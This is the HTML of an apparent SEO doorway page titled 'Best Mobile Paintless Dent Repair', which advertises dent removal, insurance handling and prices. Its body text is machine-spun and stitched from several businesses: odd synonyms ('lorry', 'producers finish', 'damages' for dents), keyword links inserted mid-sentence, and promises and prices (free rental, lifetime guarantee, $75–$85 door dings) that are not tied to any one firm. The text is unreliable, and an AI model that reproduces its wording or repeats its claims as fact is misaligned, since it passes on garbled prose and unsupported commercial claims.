(max-width:767px){.nav-wrapper{-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center}.nav-logo-wrapper{margin-bottom:0}.section-header-line-black.sm-latest.sm-extended,.section-header-line.sm-extended{display:none}.columns{-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}.column{margin-bottom:30px;padding-right:15px}.column-2{padding-left:0}.column-2.smaller{padding-left:15px;padding-right:0}.column-4{padding-left:0;padding-right:15px}.section-3{padding-bottom:48px}.column-5{margin-bottom:40px}.div-block-4{height:500px}}@media screen and (max-width:479px){.nav-logo-wrapper{-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center;margin-bottom:40px}.nav-title{display:none}.columns.secondary{-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}.card-image{height:300px}.card-image.sm-md{width:100%}.column{padding-right:0}.column-2.smaller{padding-left:0}.page-card-title-inner.sm{font-size:24px;line-height:32px}.column-3{padding-left:0}.section-4{padding-left:20px;padding-right:20px}.div-block-4{height:400px;padding:15px}}.h4-title{font-size:18px;font-weight:700;line-height:24px;margin-top:10px}
@media screen and (min-width:991px){body #site-home{padding-left:32px;padding-right:32px}}@media screen and (max-width:767px){.nav-title{font-size:14px;line-height:20px}}#wrap{font-size:16px}.text-white{color:#fff!important}.text-black{color:#000!important}.w-chip{align-items:center;border-radius:1000px;display:inline-flex;font-weight:700;justify-content:center;padding:4px 8px}.w-chip--dense{font-size:11px;padding:1px 6px}.page-card-info{flex:0!important;margin-top:8px}.page-card-info.wide{flex:1!important}.page-card-title-inner.wide{width:100%}.nav-logo{min-height:46px;min-width:46px}.mini-row-block{width:25%}@media screen and (min-width:479px){.column-n{padding-left:15px}.column-l{padding-right:0}}a.clickable{color:inherit!important;text-decoration:none}a.clickable:hover{text-decoration:underline}a.clickable-white{color:#fff!important;text-decoration:none}a.clickable-white:hover{text-decoration:underline;text-decoration-color:#fff}a.clickable-invis,a.clickable-invis:hover,a.clickable-target,a.clickable-target .c-target{color:inherit!important;text-decoration:none}a.clickable-target:hover .c-target{color:inherit!important;text-decoration:underline}.nav-logo-wrapper{margin-bottom:0!important}.f-nav{margin-bottom:30px}.card-image.smaller{height:140px}a.clickable:hover .not-clickable{text-decoration:none!important}.share-icon{color:#000;justify-content:center}.share-block,.share-icon{align-items:center;display:inline-flex}.mini-row{display:flex;flex-wrap:wrap;max-width:1230px;width:100vw}@media screen and (max-width:991px){.mini-row-block{padding:0;width:50%}.mini-row{padding:15px}}.slug-title{font-size:48px;line-height:60px}@media screen and (max-width:479px){.hidden-sm{display:none}.mini-row-block{padding:0;width:100%}#slug-page .div-block-3{margin-top:0;padding:24px}.slug-featured{width:100%!important}.shown-mobile{display:block}.slug-image{height:auto}.slug-title{font-size:38px;line-height:44px}}@media screen and (min-width:479px){.shown-mobile{display:none}}.socials{align-items:center;background-color:#fafafa;display:flex;flex-grow:2;flex-wrap:wrap;justify-content:space-between;padding:32px}#wrap{overflow-x:hidden}#wrap iframe{max-width:100%}#wrap h1,#wrap h2,#wrap h3,#wrap h4,#wrap h5,#wrap h6{margin-bottom:8px;margin-top:24px}html{scroll-behavior:smooth}@media screen and (prefers-reduced-motion:reduce){html{scroll-behavior:auto}}.grid-3{display:grid;gap:16px 16px;grid-template-columns:1fr 1fr 1fr}@media screen and (max-width:479px){.grid-3{grid-template-columns:1fr}}.category-list-title{color:#000;font-size:18px}.link-block-sibling{border-top:none;margin-top:0}.slug-cat-color-small{background-color:#000;height:1px;width:16px}.breadcrumbs{font-size:16px}.white-text{color:#fff}.category-list-active{border-bottom:2px solid #000;font-weight:700}</style>
      
      
      
        
<link rel="preload" href="https://fonts.googleapis.com/css2?family=Lato:ital,wght@0,400;0,700;1,400&display=swap" as="style" onload="this.rel='stylesheet';">
<noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Lato:ital,wght@0,400;0,700;1,400&display=swap"></noscript>

        
        <style>
*,body,html{font-family:Lato,sans-serif!important}</style>
      
      
    
    <script src="/lazysizes/index.js" async></script>
    <script>
      document.addEventListener('lazybeforeunveil', function(e){
          var bg = e.target.getAttribute('data-bg-template');
          var bgI = e.target.getAttribute('data-bg');
          if(bg && bgI){
            e.target.style.backgroundImage = bg.replace(/\[image\]/g, bgI);
          }
      });
    </script>

    
    <link rel="icon" type="image/x-icon" href="/favicon.ico">
    <link rel="manifest" href="/manifest.json">
    
    
    <script>
    var loaded=0;function checkStyleLoaded(){loaded++;if(!window.__a||window.__a===loaded){
      window.loaded = true;
      if (document.body) {
        document.body.id = 'loaded';
      }
    }}
    </script>
    <script>
    if ('serviceWorker' in navigator) {
      navigator.serviceWorker.register('/sw.js');
    }
    </script>
  </head>
  <body id="preload">
  <script>
    if (navigator.userAgent.indexOf("Firefox") != -1) {
      document.body.id = 'loaded';
    } else if (window.loaded) {
      document.body.id = 'loaded';
    }
  </script>
    <div id="site">
      <div id="internal">
        
        
          
  


<div class="nav">
  <div class="nav-wrapper">
    <div class="nav-logo-wrapper" style="overflow: hidden;">
      

<div class="nav-logo hidden-preload" style="background-color: #6d4c41">
<p class="h4-title nav-logo-text text-white">Fx</p>
</div>


      <h3 class="nav-title">[Keyword]</h3>
    </div>
    <div class="nav-navigation-wrapper">
      <a alt="Go home" href="/" class="nav-item w-button">Home</a>
      
    </div>
  </div>
</div>
<script>
let popperInstance = null;
var button = document.querySelector('#menu');
var tooltip = document.querySelector('#tooltip');

if (button && tooltip) {
  function create() {
    popperInstance = Popper.createPopper(button, tooltip, {
      placement: 'bottom-end',
    });
  }

  function destroy() {
    if (popperInstance) {
      popperInstance.destroy();
      popperInstance = null;
    }
  }

  function show() {
    tooltip.setAttribute('data-show', '');
    create();
  }

  function hide(e) {
    const target = e.toElement || e.relatedTarget;
    if (target.id !== 'tooltip') {
      tooltip.removeAttribute('data-show');
      destroy();
    }
  }

  const showEvents = ['mouseenter', 'focus'];
  const hideEvents = ['mouseleave', 'blur'];

  showEvents.forEach(event => {
    button.addEventListener(event, show);
  });

  hideEvents.forEach(event => {
    tooltip.addEventListener(event, hide);
    button.addEventListener(event, hide);
  });
}

</script>


  
  <div class="section-4" id="slug-page">
    <div class="div-block-3">
      <div
        class="div-block-4 slug-image lazyload"
        style="
          position: relative;
          overflow: hidden;
          display: flex;
          align-items: center;
          justify-content: center;
        "
      >
        <img fetchpriority="high" alt="Best Mobile Paintless Dent Repair thumbnail" src="https://dta0yqvfnusiq.cloudfront.net/ajsde56876935/2019/09/banner-18-5d8a73c2a73f2.jpg" style="
          min-width: 100%;
          min-height: 100%;
          object-fit: cover;
          position: absolute;
          z-index: -2;
        "/>
        <div style="position: absolute; inset: 0; z-index: -1; background:linear-gradient(0deg, rgba(0, 0, 0, 0.5), transparent) "></div>
        
        <div style="display: flex; align-items: center; gap: 16px; width: 100%;">
          
        </div>
        <h1 class="page-card-title-inner sm wide slug-title">Best Mobile Paintless Dent Repair</h1>
        <div class="page-card-info small wide">
          
            <div>
            Published en
          </div>
          <div class="page-card-info-divider"></div>
          <div>4 min read</div>
        </div>
      </div>
      <div>
        <div class="w-row">
          <div class="column-7 w-col w-col-8 w-col-stack">
            <div class="shown-mobile">
              
  <div class="section-header sm">
    <div class="section-header-wrapper sm">
      <p class="h4-title section-header-title sm">Table of Contents</p>
      <div class="section-header-line"></div>
      <div class="section-header-line-black sm-cats"></div>
    </div>
  </div>
  <div style="font-size: 14px;">
    <ul style="list-style-type: none;padding:0px;">
      
        
        
        
        <li style="margin-left: 0px"> – <b><a href="#content-section-1" class="clickable">
 Learn More About Paintless Dent Repair</a></b></li>
      
        
        
        
        <li style="margin-left: 10px"> – <b><a href="#content-section-2" class="clickable">
 Learn More About Dent Repair</a></b></li>
      
        
        
        
        <li style="margin-left: 10px"> – <b><a href="#content-section-3" class="clickable">
 Learn More About Dent Removal</a></b></li>
      
        
        
        
        <li style="margin-left: 20px"> – <b><a href="#content-section-4" class="clickable">
 More About Mobile Paintless Dent Repair </a></b></li>
      
        
        
        
        <li style="margin-left: 20px"> – <b><a href="#content-section-5" class="clickable">
 Learn More About Paintless Dent Repair Near Me</a></b></li>
      
    </ul>
  </div>
  <br>


            </div>
            <div id="wrap"><div id="wrap"><h1 style="clear:both" id="content-section-1">
 Learn More About Paintless Dent Repair</h1>
<p class="p__0">We combine a number of actions by having your insurance adjuster come to our store and compose the estimate on your automobile. Adjusters can offer the most accurate estimate in our store since we clean, light, and locate every single dent on your automobile before they show up! We handle all the "vehicle talk" with your insurance coverage business for you!</p>
<p class="p__1">Kick back, relax and go about the rest of your day! Even if your insurance does not cover a rental, we will still provide it free of charge! When the hail damage vehicle insurance coverage claim adjuster has seen the vehicle and has composed the final price quote, we can start fixing! Wait time on this process differs on the insurance company.</p>
<p class="p__2">Ingenious innovation, special tools and years of training permit our paintless dent removal team to eliminate every dent or damage and supply a total remediation, life time ensured! When your automobile is repaired, we will offer a FREE wash and detail. Due to COVID-19, our team offers a complimentary double sanitation service where we totally sanitize the interior of your automobile prior to and after we work on it.</p>
<h2 style="clear:both" id="content-section-2">
 Learn More About Dent Repair</h2>
<div style="width: 100%; text-align: center"><div itemscope="" itemtype="http://schema.org/ImageObject"><img class="featurable lazyload" style="max-height:300px;max-width:400px;" itemprop="image" alt="Paintless Dent Repair Estimate" data-src="https://midentguy.com/wp-content/uploads/2018/11/C-_Users_Jeff_Desktop_Ford-Escape-Fender-Before-and-After-web-ready.jpg"><span style="display:none" itemprop="caption">Car Dent Remover Near Me</span></div></div><br><br><p class="p__3">Then, drive home in your brought back lorry with the convenience of understanding you have actually a written lifetime guarantee and your automobile is even better than its original state! Five Star Autoplex Accepts ALL Producers.</p>
<p class="p__4">What are the benefits of Paintless Dent Removal? The most crucial advantage is quality. This method is the closest you can get to the dent never occurring in the first place. With PDR, the initial producers finish stays undamaged. There is no painting involved, no requirement for body fillers and no need to stress over color-mismatching or threat of overspray on other automobile locations.</p>
<p class="p__5">Cost is likewise a significant benefit of Paintless Dent Removal. paintless dent repair. What <a href="https://oakley-dent-repair.bayareapaintlessdentrepair.com/page/does-mobile-dent-repair-cost-cutMGVBN4gQ6">can I expect</a> to pay for Paintless Dent Removal?</p>
<h2 style="clear:both" id="content-section-3">
 Learn More About Dent Removal</h2>
<p class="p__6">Keep In Mind, Orlando Dent Business service technicians utilize the most current approaches and techniques to get the best surface (<a href="https://paintlessdentrepairexperts.blogspot.com/2022/01/choosing-a-paintless-dent-removal-service.html">cost to fix dents</a>). Cars And Truck Scratch Repair Numerous dents also include scratches usually when the reason for the damage is from another automobile or a fixed item such as a post. Depending on the damaged area, we have the ability to get rid of scratches with our device polishers and our unique polish formulas.</p>
<iframe width="560" height="315" alt="Ding Repair" type="text/html" src="https://www.youtube.com/embed/xzVyxxu4tGQ" frameborder="0"></iframe><br><br><div style="width: 100%; text-align: left"><div itemscope="" itemtype="http://schema.org/ImageObject"><img class="featurable lazyload" style="max-height:300px;max-width:400px;" itemprop="image" alt="Auto Dent Repair" data-src="https://dta0yqvfnusiq.cloudfront.net/ajsde56876935/2019/09/banner-18-5d8a73c2a73f2.jpg"><span style="display:none" itemprop="caption">Mobile Body Repair Estimate</span></div></div><br><br><p class="p__7">The danger in doing this is the force used can warp the metal and break the paint leaving your cars and truck with more damage than you began with. Many professionals will tell you that these products <a href="https://mobile-dent-repair-brentwood.bayareapaintlessdentrepair.com/page/learn-paintless-dent-removal-near-qGHnSnOTa1TX">in the long</a> run are not an inexpensive alternative at all. The Tools of a Professional Dent Removal Professional An expert dent removal expert uses a collection of accuracy instruments to get a clean and effective finish.</p>
<p class="p__8">Please comprehend that numerous aspects impact the expense of paintless dent removal. A dent's area, its depth, the lorry's paint condition, its design, and the place of its electronic systems all impact the technique utilized to repair a dent. <a href="https://denterasersllc.livejournal.com/1001.html">dent places near me</a>. Damages can likewise appear little at the surface however expand into the panel.</p>
<h3 style="clear:both" id="content-section-4">
 More About Mobile Paintless Dent Repair </h3>
<p class="p__9">The 2 dent is $125 and the additional damages are $50 each, totaling $225. All of the damages need to be on the very same panel to get the minimized cost. The biggest dent is constantly the very first dent priced per panel. Pricing supplied above uses to damages of typical depth and regular access.</p>
<p class="p__10">We try to decrease these costs and we will communicate with you before and during the repair process.</p>
<p class="p__11">It also conserves time and cash as compared to traditional body store repair work. Trust our Specialists to restore your lorry to its initial state prior to it was dented.</p>
<h3 style="clear:both" id="content-section-5">
 Learn More About Paintless Dent Repair Near Me</h3>
<div style="clear:both"></div><iframe src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d3143.5145550610287!2d-122.03915958467559!3d38.011782079716966!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x808560a0c0d9f8b5%3A0x67631251b1ed511b!2sPaintless%20Dent%20Repair%20%7C%20Dent%20Erasers%20LLC!5e0!3m2!1sen!2sus!4v1643440216372!5m2!1sen!2sus" width="400" height="300" style="border:0;" allowfullscreen="" loading="lazy"></iframe><p class="p__12">Whether it is a hail repair or door ding removal we will work rapidly and effectively to finish the job with fantastic results. The typical expense of a typical door ding removal is about $75 to $85. It's really budget friendly. Call our Specialist for more information. Our Expert's are standing by to help.</p></div></div>
            <div class="section-2">
  <div class="columns secondary w-row">
    <div class="socials">
      <div class="pa-0 ma-0">
        Share us on...
      </div>
      
        <a alt="Click to share on Facebook" href="https://www.facebook.com/sharer/sharer.php?u=https://car-dent-removal-livermore.bayareapaintlessdentrepair.com/page/best-mobile-paintless-dent-repair-CdkaRU8J0SEE" class="clickable share-block"
        style="font-size: 14px; margin-left: 8px; font-weight: bold;">
          <div
            class="share-icon"
            style="width: 36px; height: 36px; background-color: white;
              border: 1px solid #e6e6e6; border-radius: 100px; margin-right: 10px;"
          >
            <svg style="width:24px;height:24px" viewBox="0 0 24 24"><path fill="currentColor" d="M12 2.04C6.5 2.04 2 6.53 2 12.06C2 17.06 5.66 21.21 10.44 21.96V14.96H7.9V12.06H10.44V9.85C10.44 7.34 11.93 5.96 14.22 5.96C15.31 5.96 16.45 6.15 16.45 6.15V8.62H15.19C13.95 8.62 13.56 9.39 13.56 10.18V12.06H16.34L15.89 14.96H13.56V21.96A10 10 0 0 0 22 12.06C22 6.53 17.5 2.04 12 2.04Z" /></svg>
          </div>
          Facebook
        </a>
      
        <a alt="Click to share on X" href="https://x.com/intent/tweet?text=https://car-dent-removal-livermore.bayareapaintlessdentrepair.com/page/best-mobile-paintless-dent-repair-CdkaRU8J0SEE/" class="clickable share-block"
        style="font-size: 14px; margin-left: 8px; font-weight: bold;">
          <div
            class="share-icon"
            style="width: 36px; height: 36px; background-color: white;
              border: 1px solid #e6e6e6; border-radius: 100px; margin-right: 10px;"
          >
            <svg style="width:20px;height:20px;" viewBox="-480 -466.815 2160 2160" fill="cu$rrentColor"><circle cx="600" cy="613.185" r="1080"/><path fill="#fff" d="M306.615 79.694H144.011L892.476 1150.3h162.604ZM0 0h357.328l309.814 450.883L1055.03 0h105.86L714.15 519.295 1200 1226.37H842.672L515.493 750.215 105.866 1226.37H0l468.485-544.568Z"/></svg>
          </div>
          X
        </a>
      
        <a alt="Click to share on Pinterest" href="http://pinterest.com/pin/create/button/?url=https://car-dent-removal-livermore.bayareapaintlessdentrepair.com/page/best-mobile-paintless-dent-repair-CdkaRU8J0SEE&media=https://car-dent-removal-livermore.bayareapaintlessdentrepair.com/logo.png&description=Best%20Mobile%20Paintless%20Dent%20Repair" class="clickable share-block"
        style="font-size: 14px; margin-left: 8px; font-weight: bold;">
          <div
            class="share-icon"
            style="width: 36px; height: 36px; background-color: white;
              border: 1px solid #e6e6e6; border-radius: 100px; margin-right: 10px;"
          >
            <svg style="width:24px;height:24px" viewBox="0 0 24 24"><path fill="currentColor" d="M9.04,21.54C10,21.83 10.97,22 12,22A10,10 0 0,0 22,12A10,10 0 0,0 12,2A10,10 0 0,0 2,12C2,16.25 4.67,19.9 8.44,21.34C8.35,20.56 8.26,19.27 8.44,18.38L9.59,13.44C9.59,13.44 9.3,12.86 9.3,11.94C9.3,10.56 10.16,9.53 11.14,9.53C12,9.53 12.4,10.16 12.4,10.97C12.4,11.83 11.83,13.06 11.54,14.24C11.37,15.22 12.06,16.08 13.06,16.08C14.84,16.08 16.22,14.18 16.22,11.5C16.22,9.1 14.5,7.46 12.03,7.46C9.21,7.46 7.55,9.56 7.55,11.77C7.55,12.63 7.83,13.5 8.29,14.07C8.38,14.13 8.38,14.21 8.35,14.36L8.06,15.45C8.06,15.62 7.95,15.68 7.78,15.56C6.5,15 5.76,13.18 5.76,11.71C5.76,8.55 8,5.68 12.32,5.68C15.76,5.68 18.44,8.15 18.44,11.43C18.44,14.87 16.31,17.63 13.26,17.63C12.29,17.63 11.34,17.11 11,16.5L10.33,18.87C10.1,19.73 9.47,20.88 9.04,21.57V21.54Z" /></svg>
          </div>
          Pinterest
        </a>
      
        <a alt="Click to share on Email" href="mailto:?subject=Check%20this%20out%3A%20Best%20Mobile%20Paintless%20Dent%20Repair&body=https%3A%2F%2Fcar-dent-removal-livermore.bayareapaintlessdentrepair.com%2Fpage%2Fbest-mobile-paintless-dent-repair-CdkaRU8J0SEE" class="clickable share-block"
        style="font-size: 14px; margin-left: 8px; font-weight: bold;">
          <div
            class="share-icon"
            style="width: 36px; height: 36px; background-color: white;
              border: 1px solid #e6e6e6; border-radius: 100px; margin-right: 10px;"
          >
            <svg style="width:24px;height:24px" viewBox="0 0 24 24"><path fill="currentColor" d="M20,8L12,13L4,8V6L12,11L20,6M20,4H4C2.89,4 2,4.89 2,6V18A2,2 0 0,0 4,20H20A2,2 0 0,0 22,18V6C22,4.89 21.1,4 20,4Z" /></svg>
          </div>
          Email
        </a>
      
    </div>
  </div>
</div>

            
          </div>
          <div class="column-6 w-col w-col-4 w-col-stack">
            <div class="hidden-sm">
              
  <div class="section-header sm">
    <div class="section-header-wrapper sm">
      <p class="h4-title section-header-title sm">Table of Contents</p>
      <div class="section-header-line"></div>
      <div class="section-header-line-black sm-cats"></div>
    </div>
  </div>
  <div style="font-size: 14px;">
    <ul style="list-style-type: none;padding:0px;">
      
        
        
        
        <li style="margin-left: 0px"> – <b><a href="#content-section-1" class="clickable">
 Learn More About Paintless Dent Repair</a></b></li>
      
        
        
        
        <li style="margin-left: 10px"> – <b><a href="#content-section-2" class="clickable">
 Learn More About Dent Repair</a></b></li>
      
        
        
        
        <li style="margin-left: 10px"> – <b><a href="#content-section-3" class="clickable">
 Learn More About Dent Removal</a></b></li>
      
        
        
        
        <li style="margin-left: 20px"> – <b><a href="#content-section-4" class="clickable">
 More About Mobile Paintless Dent Repair </a></b></li>
      
        
        
        
        <li style="margin-left: 20px"> – <b><a href="#content-section-5" class="clickable">
 Learn More About Paintless Dent Repair Near Me</a></b></li>
      
    </ul>
  </div>
  <br>


            </div>
            <div class="section-header sm">
              <div class="section-header-wrapper sm">
                <p class="h4-title section-header-title sm">Latest Posts</p>
                <div class="section-header-line"></div>
                <div class="section-header-line-black sm-latest"></div>
              </div>
            </div>
            
            
              
                
              
              <a alt="Click to visit post Everything You Need To Know About Paintless Dent Repair" href="/page/everything-you-need-to-know-about-paintless-dent-repair" class="clickable-target">
                <div class="page-card micro" style="margin-bottom: 14px;">
                  <div
                    class="card-image micro lazyload"
                    data-bg-template="url([image])"
                    data-bg="https://lombardbodyandfender.com/wp-content/uploads/2024/01/Paintless-dent-repair-company-in-Glen-Ellyn-Illinois.png"
                  ></div>
                  <div class="div-block-2">
                    <p class="h4-title page-card-header-xs c-target">Everything You Need To Know About Paintless Dent Repair</p>
                    <div class="page-card-info xs" style="margin-top: -6px;">
                      <div>Published en</div>
                      <div class="page-card-info-divider"></div>
                      <div>3 min read</div>
                    </div>
                  </div>
                </div>
              </a>
            
              
                
              
              <a alt="Click to visit post The Essential Guide To Paintless Dent Repair Tools" href="/page/the-essential-guide-to-paintless-dent-repair-tools" class="clickable-target">
                <div class="page-card micro" style="margin-bottom: 14px;">
                  <div
                    class="card-image micro lazyload"
                    data-bg-template="url([image])"
                    data-bg="https://centralautobody.net/wp-content/uploads/2022/03/car-body-work-1080x675.jpeg"
                  ></div>
                  <div class="div-block-2">
                    <p class="h4-title page-card-header-xs c-target">The Essential Guide To Paintless Dent Repair Tools</p>
                    <div class="page-card-info xs" style="margin-top: -6px;">
                      <div>Published en</div>
                      <div class="page-card-info-divider"></div>
                      <div>3 min read</div>
                    </div>
                  </div>
                </div>
              </a>
            
              
              <a alt="Click to visit post Mobile Dent Repair: A Game-changer For Car Owners (Lafayette, CA)" href="/page/mobile-dent-repair-a-game-changer-for-car-owners-lafayette-ca" class="clickable-target">
                <div class="page-card micro" style="margin-bottom: 14px;">
                  <div
                    class="card-image micro lazyload"
                    data-bg-template="url([image])"
                    data-bg="https://di-uploads-pod35.dealerinspire.com/southhillstoyota/uploads/2022/09/22Sep_SHToyota_PaintlessDent_LP_1-hammer-to-car.png"
                  ></div>
                  <div class="div-block-2">
                    <p class="h4-title page-card-header-xs c-target">Mobile Dent Repair: A Game-changer For Car Owners (Lafayette, CA)</p>
                    <div class="page-card-info xs" style="margin-top: -6px;">
                      <div>Published en</div>
                      <div class="page-card-info-divider"></div>
                      <div>7 min read</div>
                    </div>
                  </div>
                </div>
              </a>
            
            <br>
            
          </div>
        </div>
      </div>
    </div>
  </div>
  <div class="section-3" style="padding-bottom: 32px;">
  <div class="div-block">
    <div class="w-row">
      <div class="w-col w-col-4">
        <div class="nav-logo-wrapper">
          

<div class="nav-logo hidden-preload" style="background-color: #6d4c41">
<p class="h4-title nav-logo-text text-white">Fx</p>
</div>


          
          <h3 class="nav-title">[Keyword]</h3>
        </div>
        
      </div>
      <div class="w-col w-col-4 f-nav">
        <p class="h4-title heading">Navigation</p>
        <a alt="Go home" href="/" class="link-block w-inline-block">
          <div>Home</div>
        </a>
        
      </div>
      <div class="w-col w-col-4">
        <p class="h4-title heading">Latest Posts</p>
        
        
          
            
          
        <div class="page-card micro" style="margin-bottom: 14px;">
          <div
            class="card-image micro lazyload"
            data-bg-template="url([image])"
            data-bg="https://lombardbodyandfender.com/wp-content/uploads/2024/01/Paintless-dent-repair-company-in-Glen-Ellyn-Illinois.png"
          ></div>
          <div class="div-block-2">
            
              <a alt="Click to visit post Everything You Need To Know About Paintless Dent Repair" href="/page/everything-you-need-to-know-about-paintless-dent-repair" class="clickable">
                          <p class="h4-title page-card-header-xs">Everything You Need To Know About Paintless Dent Repair</p>
            </a>
            <div class="page-card-info xs" style="margin-top: -6px;">
              <div>Published May 01, 24</div>
              <div class="page-card-info-divider"></div>
              <div>3 min read</div>
            </div>
          </div>
        </div>
        
          
            
          
        <div class="page-card micro" style="margin-bottom: 14px;">
          <div
            class="card-image micro lazyload"
            data-bg-template="url([image])"
            data-bg="https://centralautobody.net/wp-content/uploads/2022/03/car-body-work-1080x675.jpeg"
          ></div>
          <div class="div-block-2">
            
              <a alt="Click to visit post The Essential Guide To Paintless Dent Repair Tools" href="/page/the-essential-guide-to-paintless-dent-repair-tools" class="clickable">
                          <p class="h4-title page-card-header-xs">The Essential Guide To Paintless Dent Repair Tools</p>
            </a>
            <div class="page-card-info xs" style="margin-top: -6px;">
              <div>Published Apr 30, 24</div>
              <div class="page-card-info-divider"></div>
              <div>3 min read</div>
            </div>
          </div>
        </div>
        
          
        <div class="page-card micro" style="margin-bottom: 14px;">
          <div
            class="card-image micro lazyload"
            data-bg-template="url([image])"
            data-bg="https://di-uploads-pod35.dealerinspire.com/southhillstoyota/uploads/2022/09/22Sep_SHToyota_PaintlessDent_LP_1-hammer-to-car.png"
          ></div>
          <div class="div-block-2">
            
              <a alt="Click to visit post Mobile Dent Repair: A Game-changer For Car Owners (Lafayette, CA)" href="/page/mobile-dent-repair-a-game-changer-for-car-owners-lafayette-ca" class="clickable">
                          <p class="h4-title page-card-header-xs">Mobile Dent Repair: A Game-changer For Car Owners (Lafayette, CA)</p>
            </a>
            <div class="page-card-info xs" style="margin-top: -6px;">
              <div>Published Apr 29, 24</div>
              <div class="page-card-info-divider"></div>
              <div>7 min read</div>
            </div>
          </div>
        </div>
        
      </div>
    </div>
  </div>
</div>


        
      </div>
    </div>
    
  </body>
</html>
